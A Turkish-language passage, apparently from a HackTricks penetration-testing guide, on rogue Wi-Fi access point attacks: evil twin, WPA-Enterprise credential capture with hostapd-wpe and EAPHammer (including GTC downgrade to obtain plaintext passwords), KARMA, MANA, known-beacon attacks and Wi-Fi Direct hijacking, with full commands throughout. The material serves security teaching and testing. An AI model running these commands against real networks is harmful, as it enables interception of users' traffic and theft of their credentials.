- AP'ler, varlıklarını ve özelliklerini duyuran sinyal çerçevelerini periyodik olarak yayınlar, AP'nin ESSID'sini de içerir, yayın kapatılmadığı sürece.

- Pasif tarama sırasında, istasyonlar sinyal çerçevelerini dinler. Eğer bir sinyalin ESSID'si istasyonun PNL'sindeki bir girişle eşleşirse, istasyon otomatik olarak o AP'ye bağlanabilir.

- Bir cihazın PNL'sinin bilgisi, bilinen bir ağın ESSID'sini taklit ederek potansiyel istismar için olanak tanır ve cihazı sahte bir AP'ye bağlanmaya kandırır.

Aktif Sorgulama

- Aktif sorgulama, istasyonların yakınlardaki AP'leri ve özelliklerini keşfetmek için sorgu talepleri göndermesini içerir.

- Yönlendirilmiş sorgu talepleri, belirli bir ESSID'yi hedef alır ve belirli bir ağın menzil içinde olup olmadığını tespit etmeye yardımcı olur, hatta gizli bir ağ olsa bile.

- Yayın sorgu talepleri, boş bir SSID alanına sahiptir ve tüm yakınlardaki AP'lere gönderilir, istasyonun PNL içeriğini açıklamadan herhangi bir tercih edilen ağı kontrol etmesine olanak tanır.

Basit AP ile İnternete Yönlendirme

Daha karmaşık saldırıları nasıl gerçekleştireceğini açıklamadan önce, sadece bir AP oluşturmanın ve trafik yönlendirmesinin nasıl yapılacağı açıklanacaktır İnternete bağlı bir arayüze.

ifconfig -a kullanarak, AP'yi oluşturmak için wlan arayüzünün ve İnternete bağlı arayüzün mevcut olup olmadığını kontrol edin.

DHCP & DNS

apt-get install dnsmasq #Manages DHCP and DNS

/etc/dnsmasq.conf dosyasını oluşturun:

interface=wlan0

dhcp-authoritative

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1

Sonra IP'leri ve yolları ayarlayın:

ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Ve sonra dnsmasq'ı başlatın:

dnsmasq -C dnsmasq.conf -d

hostapd

apt-get install hostapd

Bir yapılandırma dosyası oluşturun hostapd.conf:

interface=wlan0

driver=nl80211

ssid=MITIWIFI

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=mitmwifi123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Rahatsız edici süreçleri durdurun, izleme modunu ayarlayın ve hostapd'yi başlatın:

airmon-ng check kill

iwconfig wlan0 mode monitor

ifconfig wlan0 up

hostapd ./hostapd.conf

Yönlendirme ve Yönlendirme

iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE

iptables --append FORWARD --in-interface wlan0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Evil Twin

Evil twin saldırısı, WiFi istemcilerinin ağları tanıma şekillerini istismar eder, esasen ağ adını (ESSID) kullanarak, erişim noktasının istemciye kendini doğrulamasını gerektirmeden. Anahtar noktalar şunlardır:

- Ayrım Zorluğu: Cihazlar, aynı ESSID ve şifreleme türünü paylaştıklarında meşru ve sahte erişim noktalarını ayırt etmekte zorlanır. Gerçek dünya ağları genellikle kapsama alanını kesintisiz uzatmak için aynı ESSID'ye sahip birden fazla erişim noktası kullanır.

- İstemci Geçişi ve Bağlantı Manipülasyonu: 802.11 protokolü, cihazların aynı ESS içindeki erişim noktaları arasında geçiş yapmasına olanak tanır. Saldırganlar, bir cihazı mevcut baz istasyonundan ayırıp sahte birine bağlanmaya ikna ederek bunu istismar edebilir. Bu, daha güçlü bir sinyal sunarak veya meşru erişim noktasına olan bağlantıyı deauthentikasyon paketleri veya sinyal karıştırma gibi yöntemlerle keserek gerçekleştirilebilir.

- Uygulama Zorlukları: Birden fazla, iyi yerleştirilmiş erişim noktasının bulunduğu ortamlarda evil twin saldırısını başarıyla gerçekleştirmek zor olabilir. Tek bir meşru erişim noktasını deauthentikasyon yapmak, genellikle cihazın başka bir meşru erişim noktasına bağlanmasına neden olur, saldırgan tüm yakın erişim noktalarını deauthentikasyon yapmadıkça veya sahte erişim noktasını stratejik olarak yerleştirmedikçe.

Çok temel bir Open Evil Twin (İnternete trafik yönlendirme yeteneği olmayan) oluşturabilirsiniz:

airbase-ng -a 00:09:5B:6F:64:1E --essid "Elroy" -c 1 wlan0mon

Evil Twin oluşturmak için eaphammer kullanabilirsiniz (evil twin'ler oluşturmak için eaphammer ile arayüzün monitor modunda olmaması gerektiğini unutmayın):

./eaphammer -i wlan0 --essid exampleCorp --captive-portal

Or using Airgeddon: Options: 5,6,7,8,9 (inside Evil Twin attack menu).

Lütfen, varsayılan olarak PNL'deki bir ESSID WPA korumalı olarak kaydedilmişse, cihazın otomatik olarak Açık bir evil Twin'e bağlanmayacağını unutmayın. Gerçek AP'yi DoS yapmayı deneyebilir ve kullanıcının manuel olarak Açık evil twin'inize bağlanmasını umabilirsiniz, ya da gerçek AP'yi DoS yapabilir ve el sıkışmayı yakalamak için bir WPA Evil Twin kullanabilirsiniz (bu yöntemi kullanarak kurbanın size bağlanmasını sağlayamazsınız çünkü PSK'yı bilmiyorsunuz, ancak el sıkışmayı yakalayabilir ve kırmaya çalışabilirsiniz).

Bazı işletim sistemleri ve antivirüs yazılımları, Açık bir ağa bağlanmanın tehlikeli olduğunu kullanıcıya bildirecektir...

WPA/WPA2 Evil Twin

WPA/2 kullanarak bir Evil Twin oluşturabilirsiniz ve eğer cihazlar o SSID'ye WPA/2 ile bağlanacak şekilde yapılandırılmışsa, bağlanmaya çalışacaklardır. Her durumda, 4-yol el sıkışmasını tamamlamak için ayrıca müşterinin kullanacağı şifreyi de bilmeniz gerekiyor. Eğer bilmiyorsanız, bağlantı tamamlanmayacaktır.

./eaphammer -i wlan0 -e exampleCorp -c 11 --creds --auth wpa-psk --wpa-passphrase "mywifipassword"

Enterprise Evil Twin

Bu saldırıları anlamak için öncelikle WPA Enterprise açıklaması okunmasını öneririm.

hostapd-wpe Kullanımı

hostapd-wpe çalışmak için bir konfigürasyon dosyasına ihtiyaç duyar. Bu konfigürasyonların oluşturulmasını otomatikleştirmek için https://github.com/WJDigby/apd_launchpad kullanılabilir (//etc/hostapd-wpe/ içindeki python dosyasını indirin).

./apd_launchpad.py -t victim -s PrivateSSID -i wlan0 -cn company.com

hostapd-wpe ./victim/victim.conf -s

Yapılandırma dosyasında ssid, kanal, kullanıcı dosyaları, cret/key, dh parametreleri, wpa versiyonu ve kimlik doğrulama gibi birçok farklı şeyi seçebilirsiniz...

Herhangi bir sertifikanın giriş yapmasına izin vermek için EAP-TLS ile hostapd-wpe kullanma.

EAPHammer Kullanımı

# Generate Certificates

./eaphammer --cert-wizard

# Launch Attack

./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CorpWifi --creds

Varsayılan olarak, EAPHammer bu kimlik doğrulama yöntemlerini amaçlar (ilk olarak düz metin şifrelerini elde etmeye çalışmak için GTC'yi ve ardından daha sağlam kimlik doğrulama yöntemlerinin kullanılmasını dikkate alarak):

GTC,MSCHAPV2,TTLS-MSCHAPV2,TTLS,TTLS-CHAP,TTLS-PAP,TTLS-MSCHAP,MD5

Bu, uzun bağlantı sürelerini önlemek için varsayılan metodolojidir. Ancak, sunucuya kimlik doğrulama yöntemlerini en zayıftan en güçlüsüne doğru belirtmek de mümkündür:

--negotiate weakest

Or you could also use:

--negotiate gtc-downgradeile yüksek verimli GTC düşürme uygulamasını (düz metin şifreleri) kullanmak için--negotiate manual --phase-1-methods PEAP,TTLS --phase-2-methods MSCHAPV2,GTC,TTLS-PAPile sunulan yöntemleri manuel olarak belirtmek için (saldırının gerçekleştirileceği organizasyonla aynı sırada aynı kimlik doğrulama yöntemlerini sunmak, tespiti çok daha zor hale getirecektir).- Daha fazla bilgi için wiki'yi bulun

Airgeddon Kullanımı

Airgeddon, daha önce oluşturulmuş sertifikaları kullanarak WPA/WPA2-Enterprise ağlarına EAP kimlik doğrulaması sunabilir. Sahte ağ, bağlantı protokolünü EAP-MD5'e düşürecektir, böylece kullanıcıyı ve şifrenin MD5'ini yakalayabilecektir. Daha sonra, saldırgan şifreyi kırmaya çalışabilir.

Airgeddon, size sürekli Kötü İkiz saldırısı (gürültülü) veya birisi bağlanana kadar yalnızca Kötü Saldırı oluşturma (sakin) olanağını sunar.



Kötü İkiz saldırılarında PEAP ve EAP-TTLS TLS tünellerini hata ayıklama

Bu yöntem bir PEAP bağlantısında test edildi, ancak ben keyfi bir TLS tünelini şifrelediğim için bu EAP-TTLS ile de çalışmalıdır.

hostapd-wpe'nin konfigürasyonu içinde, dh_file içeren satırı yorumlayın ( dh_file=/etc/hostapd-wpe/certs/dh'den #dh_file=/etc/hostapd-wpe/certs/dh'ye)

Bu, hostapd-wpe'nin RSA kullanarak anahtarları değiştirmesini sağlayacak, böylece daha sonra sunucunun özel anahtarını bilerek trafiği şifreleyebilirsiniz.

Şimdi, her zamanki gibi o değiştirilmiş konfigürasyonla hostapd-wpe kullanarak Kötü İkiz'i başlatın. Ayrıca, Kötü İkiz saldırısını gerçekleştiren arayüzde wireshark'ı başlatın.

Şimdi veya daha sonra (zaten bazı kimlik doğrulama girişimlerini yakaladığınızda) özel RSA anahtarını wireshark'a ekleyebilirsiniz: Düzenle --> Tercihler --> Protokoller --> TLS --> (RSA anahtarları listesi) Düzenle...

Yeni bir giriş ekleyin ve bu değerlerle formu doldurun: IP adresi = herhangi -- Port = 0 -- Protokol = veri -- Anahtar Dosyası (anahtar dosyanızı seçin, sorun yaşamamak için şifre korumalı olmayan bir anahtar dosyası seçin).

Ve yeni "Şifrelenmiş TLS" sekmesine bakın:

KARMA, MANA, Gürültülü MANA ve Bilinen Beacon saldırısı

ESSID ve MAC kara/beyaz listeleri

Farklı türdeki Medya Erişim Kontrol Filtre Listeleri (MFACL'ler) ve bunların sahte Erişim Noktası (AP) üzerindeki davranışları üzerindeki etkileri:

- MAC tabanlı Beyaz Liste:

- Sahte AP, yalnızca beyaz listede belirtilen cihazlardan gelen sorgu isteklerine yanıt verecek, listede olmayan diğer tüm cihazlara görünmez kalacaktır.

- MAC tabanlı Kara Liste:

- Sahte AP, kara listedeki cihazlardan gelen sorgu isteklerini görmezden gelecek, böylece sahte AP bu belirli cihazlara görünmez hale gelecektir.

- SSID tabanlı Beyaz Liste:

- Sahte AP, yalnızca belirli ESSID'ler için sorgu isteklerine yanıt verecek, bu ESSID'leri içermeyen cihazlara görünmez olacaktır.

- SSID tabanlı Kara Liste:

- Sahte AP, kara listedeki belirli ESSID'ler için sorgu isteklerine yanıt vermeyecek, bu belirli ağları arayan cihazlara görünmez hale gelecektir.

# example EAPHammer MFACL file, wildcards can be used

09:6a:06:c8:36:af

37:ab:46:7a:9a:7c

c7:36:8c:b2:*:*

[--mac-whitelist /path/to/mac/whitelist/file.txt #EAPHammer whitelisting]

[--mac-blacklist /path/to/mac/blacklist/file.txt #EAPHammer blacklisting]

# example ESSID-based MFACL file

name1

name2

name3

[--ssid-whitelist /path/to/mac/whitelist/file.txt]

[--ssid-blacklist /path/to/mac/blacklist/file.txt]

KARMA

Bu yöntem, bir saldırganın, ağlara bağlanmaya çalışan cihazlardan gelen tüm probe isteklerine yanıt veren kötü niyetli bir erişim noktası (AP) oluşturmasına olanak tanır. Bu teknik, cihazları, aradıkları ağları taklit ederek saldırganın AP'sine bağlanmaya kandırır. Bir cihaz bu sahte AP'ye bir bağlantı isteği gönderdiğinde, bağlantıyı tamamlar ve cihazın yanlışlıkla saldırganın ağına bağlanmasına neden olur.

MANA

Daha sonra, cihazlar istenmeyen ağ yanıtlarını görmezden gelmeye başladı, bu da orijinal karma saldırısının etkinliğini azalttı. Ancak, Ian de Villiers ve Dominic White tarafından tanıtılan MANA saldırısı olarak bilinen yeni bir yöntem ortaya çıktı. Bu yöntem, sahte AP'nin cihazların yayınladığı probe isteklerine yanıt vererek Tercih Edilen Ağ Listelerini (PNL) yakalamasını içerir; bu yanıtlar, cihazlar tarafından daha önce talep edilen ağ adları (SSID'ler) ile yapılır. Bu sofistike saldırı, cihazların bildikleri ağları hatırlama ve önceliklendirme şekillerini istismar ederek orijinal karma saldırısına karşı korumaları aşar.

MANA saldırısı, cihazlardan gelen hem yönlendirilmiş hem de yayınlanmış probe isteklerini izleyerek çalışır. Yönlendirilmiş istekler için, cihazın MAC adresini ve talep edilen ağ adını kaydeder, bu bilgiyi bir listeye ekler. Bir yayın isteği alındığında, AP, cihazın listesindeki ağlardan herhangi biriyle eşleşen bilgilerle yanıt verir ve cihazı sahte AP'ye bağlanmaya teşvik eder.

./eaphammer -i wlan0 --cloaking full --mana --mac-whitelist whitelist.txt [--captive-portal] [--auth wpa-psk --creds]

Loud MANA

Bir Loud MANA saldırısı, cihazların yönlendirilmiş sorgulama kullanmadığı veya Tercih Edilen Ağ Listeleri (PNL) saldırgana bilinmediği durumlar için gelişmiş bir stratejidir. Bu, aynı alandaki cihazların PNL'lerinde bazı ağ adlarını paylaşma olasılığının yüksek olduğu ilkesine dayanır. Seçici bir şekilde yanıt vermek yerine, bu saldırı gözlemlenen tüm cihazların birleştirilmiş PNL'lerinde bulunan her ağ adı (ESSID) için sorgu yanıtlarını yayınlar. Bu geniş yaklaşım, bir cihazın tanıdık bir ağı tanıma ve sahte Erişim Noktasına (AP) bağlanma girişiminde bulunma olasılığını artırır.

./eaphammer -i wlan0 --cloaking full --mana --loud [--captive-portal] [--auth wpa-psk --creds]

Known Beacon attack

Loud MANA attack yeterli olmadığında, Known Beacon attack başka bir yaklaşım sunar. Bu yöntem, bir ağ adıyla yanıt veren bir AP'yi simüle ederek bağlantı sürecini brute-force ile zorlar, potansiyel ESSID'lerin bir listesini döngüye alarak bir kelime listesinden türetilmiştir. Bu, birçok ağın varlığını simüle eder, umarak kurbanın PNL'sindeki bir ESSID ile eşleşir ve uydurma AP'ye bir bağlantı denemesi yapar. Saldırı, cihazları yakalamak için daha agresif bir deneme yapmak amacıyla --loud seçeneği ile birleştirilerek artırılabilir.

Eaphammer bu saldırıyı, listedeki tüm ESSID'lerin yüklendiği bir MANA saldırısı olarak uyguladı (bunu --loud ile birleştirerek Loud MANA + Known beacons attack oluşturabilirsiniz):

./eaphammer -i wlan0 --mana [--loud] --known-beacons --known-ssids-file wordlist.txt [--captive-portal] [--auth wpa-psk --creds]

Bilinen Beacon Burst saldırısı

Bilinen Beacon Burst saldırısı, bir dosyada listelenen her ESSID için hızlı bir şekilde beacon çerçevelerinin yayınlanmasını içerir. Bu, sahte ağların yoğun bir ortamını yaratır ve cihazların kötü niyetli AP'ye bağlanma olasılığını büyük ölçüde artırır, özellikle de bir MANA saldırısıyla birleştirildiğinde. Bu teknik, cihazların ağ seçim mekanizmalarını aşmak için hız ve hacimden yararlanır.

# transmit a burst of 5 forged beacon packets for each entry in list

./forge-beacons -i wlan1 \

--bssid de:ad:be:ef:13:37 \

--known-essids-file known-s.txt \

--dst-addr 11:22:33:11:22:33 \

--burst-count 5

Wi-Fi Direct

Wi-Fi Direct, cihazların geleneksel bir kablosuz erişim noktası olmadan Wi-Fi kullanarak doğrudan birbirleriyle bağlantı kurmalarını sağlayan bir protokoldür. Bu yetenek, yazıcılar ve televizyonlar gibi çeşitli Nesnelerin İnterneti (IoT) cihazlarına entegre edilmiştir ve doğrudan cihazdan cihaza iletişimi kolaylaştırır. Wi-Fi Direct'in dikkat çekici bir özelliği, bir cihazın bağlantıyı yönetmek için grup sahibi olarak bilinen bir erişim noktası rolünü üstlenmesidir.

Wi-Fi Direct bağlantıları için güvenlik, birkaç güvenli eşleştirme yöntemini destekleyen Wi-Fi Protected Setup (WPS) aracılığıyla sağlanır:

- Push-Button Configuration (PBC)

- PIN girişi

- Near-Field Communication (NFC)

Bu yöntemler, özellikle PIN girişi, geleneksel Wi-Fi ağlarındaki WPS ile aynı güvenlik açıklarına maruz kalmaktadır ve benzer saldırı vektörlerinin hedefi haline gelmektedir.

EvilDirect Hijacking

EvilDirect Hijacking, Wi-Fi Direct'e özgü bir saldırıdır. Evil Twin saldırısının konseptini yansıtır, ancak Wi-Fi Direct bağlantılarını hedef alır. Bu senaryoda, bir saldırgan meşru bir grup sahibini taklit ederek cihazları kötü niyetli bir varlığa bağlanmaya ikna etmeyi amaçlar. Bu yöntem, taklit edilen cihazın kanalını, ESSID'sini ve MAC adresini belirterek airbase-ng gibi araçlar kullanılarak gerçekleştirilebilir.

References

- https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee

- https://posts.specterops.io/modern-wireless-attacks-pt-ii-mana-and-known-beacon-attacks-97a359d385f9

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iii-management-frame-access-control-lists-mfacls-22ca7f314a38

- https://posts.specterops.io/modern-wireless-tradecraft-pt-iv-tradecraft-and-detection-d1a95da4bb4d

- https://github.com/gdssecurity/Whitepapers/blob/master/GDS%20Labs%20-%20Identifying%20Rogue%20Access%20Point%20Attacks%20Using%20Probe%20Response%20Patterns%20and%20Signal%20Strength.pdf

- http://solstice.sh/wireless/eaphammer/2019/09/10/eap-downgrade-attacks/

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

- https://medium.com/hacking-info-sec/ataque-clientless-a-wpa-wpa2-usando-pmkid-1147d72f464d

- https://forums.kali.org/showthread.php?24286-WPS-Pixie-Dust-Attack-(Offline-WPS-Attack)

- https://www.evilsocket.net/2019/02/13/Pwning-WiFi-networks-with-bettercap-and-the-PMKID-client-less-attack/

TODO: https://github.com/wifiphisher/wifiphisher adresine göz atın (facebook ile giriş ve captive portallarda WPA taklidi)

Deneyimli hackerlar ve bug bounty avcıları ile iletişim kurmak için HackenProof Discord sunucusuna katılın!

Hacking Insights

Hacking'in heyecanı ve zorluklarına dalan içeriklerle etkileşimde bulunun

Real-Time Hack News

Hızla değişen hacking dünyasında güncel kalmak için gerçek zamanlı haberler ve bilgiler edinin

Latest Announcements

Yeni başlayan bug bounty'ler ve önemli platform güncellemeleri hakkında bilgi sahibi olun

Bize katılın Discord ve bugün en iyi hackerlarla işbirliği yapmaya başlayın!

{% hint style="success" %}

AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

HackTricks'i Destekleyin

- abonelik planlarını kontrol edin!

- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da 🐦 @hacktricks_live'i takip edin.**

- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.